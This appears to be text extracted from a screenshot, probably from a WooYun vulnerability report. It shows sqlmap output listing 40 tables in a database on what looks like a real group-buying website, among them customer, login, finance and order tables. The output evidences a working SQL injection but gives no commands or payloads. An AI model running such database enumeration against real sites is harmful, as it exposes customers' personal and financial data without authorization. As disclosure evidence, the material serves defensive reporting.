 sqlmap — -bash — 80×46
[10:21:50] [INFO] resumed: tuan_web_invite
Database: websiteinfo
[40 tables]
+--------------------------+
| tuan_area |
| tuan_article |
| tuan_category |
| tuan_comment |
| tuan_comment_image |
| tuan_coupon |
| tuan_coupon_card |
| tuan_credit |
| tuan_customer |
| tuan_customer_addr |
| tuan_customer_image |
| tuan_ex |
| tuan_finance |
| tuan_friend_link |
| tuan_goods_property |
| tuan_goods_property_list |
| tuan_image |
| tuan_industry |
| tuan_ip |
| tuan_list |
| tuan_login |
| tuan_luck |
| tuan_meg |
| tuan_merchant |
| tuan_order |
| tuan_order_email |
| tuan_page |
| tuan_points |
| tuan_pro_page |
| tuan_recommend |
| tuan_send_msg |
| tuan_sms |
| tuan_survey |
| tuan_systems |
| tuan_top_img |
| tuan_user_logger |
| tuan_user_vote_list |
| tuan_vote |
| tuan_vote_list |
| tuan_web_invite |
+--------------------------+
www.wooyun.org